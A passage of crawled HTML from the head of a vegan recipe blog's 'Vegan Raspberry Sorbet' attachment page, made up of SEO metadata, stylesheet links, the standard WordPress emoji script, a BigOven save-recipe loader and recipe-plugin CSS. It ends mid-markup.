

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehecticvegan.com/?attachment_id=2351
body_size: 64979
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>Vegan Raspberry Sorbet - The Hectic Vegan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thehecticvegan.com/xmlrpc.php" />
    <script>function doSaveRecipe() { var BO_HOST = 'https://www.bigoven.com'; var x = document.createElement('script'); var parentUrl = document.URL; x.type = 'text/javascript'; x.src = BO_HOST + '/assets/noexpire/js/getrecipe.js?' + (new Date().getTime() / 100000); document.getElementsByTagName('head')[0].appendChild(x); }</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="u_08mKazt4SICuHCJIPu8tui9TTUnEJk9oFeAz8QaPo" />
<link rel="icon" type="image/png" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-fav-196.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.thehecticvegan.com/wp-content/uploads/2019/03/fav144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thehecticvegan.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vegan Raspberry Sorbet - The Hectic Vegan" />
	<meta property="og:url" content="https://www.thehecticvegan.com/" />
	<meta property="og:site_name" content="The Hectic Vegan" />
	<meta property="article:publisher" content="https://www.facebook.com/thehecticvegan" />
	<meta property="og:image" content="https://www.thehecticvegan.com" />
	<meta property="og:image:width" content="748" />
	<meta property="og:image:height" content="760" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thehecticvegan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thehecticvegan.com/","url":"https://www.thehecticvegan.com/","name":"Vegan Raspberry Sorbet - The Hectic Vegan","isPartOf":{"@id":"https://www.thehecticvegan.com/#website"},"primaryImageOfPage":{"@id":"https://www.thehecticvegan.com/#primaryimage"},"image":{"@id":"https://www.thehecticvegan.com/#primaryimage"},"thumbnailUrl":"https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Raspberry-Sorbet.jpg","datePublished":"2020-09-12T16:45:48+00:00","dateModified":"2020-09-12T16:45:48+00:00","breadcrumb":{"@id":"https://www.thehecticvegan.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thehecticvegan.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thehecticvegan.com/#primaryimage","url":"https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Raspberry-Sorbet.jpg","contentUrl":"https://www.thehecticvegan.com/wp-content/uploads/2020/09/Vegan-Raspberry-Sorbet.jpg","width":748,"height":760},{"@type":"BreadcrumbList","@id":"https://www.thehecticvegan.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thehecticvegan.com/"},{"@type":"ListItem","position":2,"name":"Vegan Raspberry Sorbet"}]},{"@type":"WebSite","@id":"https://www.thehecticvegan.com/#website","url":"https://www.thehecticvegan.com/","name":"The Hectic Vegan","description":"","publisher":{"@id":"https://www.thehecticvegan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thehecticvegan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.thehecticvegan.com/#organization","name":"The Hectic Vegan","url":"https://www.thehecticvegan.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.thehecticvegan.com/#/schema/logo/image/","url":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","contentUrl":"https://www.thehecticvegan.com/wp-content/uploads/2015/03/logo544.png","width":544,"height":180,"caption":"The Hectic Vegan"},"image":{"@id":"https://www.thehecticvegan.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thehecticvegan","https://twitter.com/thehecticvegan","https://www.instagram.com/thehecticvegan","https://www.youtube.com/c/Thehecticvegan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.dwin2.com' />
<link rel='dns-prefetch' href='//www.thehecticvegan.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Feed" href="https://www.thehecticvegan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Comments Feed" href="https://www.thehecticvegan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hectic Vegan &raquo; Vegan Raspberry Sorbet Comments Feed" href="https://www.thehecticvegan.com/?attachment_id=2351/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thehecticvegan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.thehecticvegan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thehecticvegan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.thehecticvegan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.thehecticvegan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thehecticvegan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-essentials-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.7.11' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
</style>
<link rel='stylesheet' id='cooked-add-recipe-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/add-recipe/add-recipe.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-dropzone-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/dropzone/dropzone.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-interactions-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/interactions/interactions.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-list-styles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/list-styles/list-styles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pagination-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/pagination/pagination.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-profiles-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/modules/profiles/profiles.min.css?ver=1.7.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-pro-general-css-css' href='https://www.thehecticvegan.com/wp-content/plugins/cooked-pro/assets/css/general.min.css?ver=1.7.5.6' type='text/css' media='all' />
<style id='cooked-pro-general-css-inline-css' type='text/css'>
